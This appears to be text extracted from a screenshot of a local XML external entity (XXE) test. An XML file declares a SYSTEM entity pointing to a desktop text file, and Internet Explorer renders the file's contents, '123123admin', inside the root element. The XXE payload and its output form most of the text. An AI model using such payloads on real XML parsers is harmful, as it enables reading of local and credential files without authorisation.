 <?xml version="1.0"?>
<!DOCTYPE root [
  <!ENTITY  entity SYSTEM "file://C:\Users\rugal\Desktop\test.txt">
]>
<root>&entity;</root>
C:\Users\rugal\Desktop\1.xml - Windows Internet Explorer
C:\Users\rugal\Desktop\1.xml
收藏夹 建议网站 网页快讯库
Tryit Editor v1.8 C:\Users\rugal\Deskt... C:\Users\rugal\Desktop...
为了有利于保护安全性，Internet Explorer 已限制此网页运行可以访问计算机的脚本或 ActiveX 控件。请单击这里获取选项...
<?xml version="1.0" ?>
<!DOCTYPE root (View Source for full doctype...)>
<root>123123admin</root>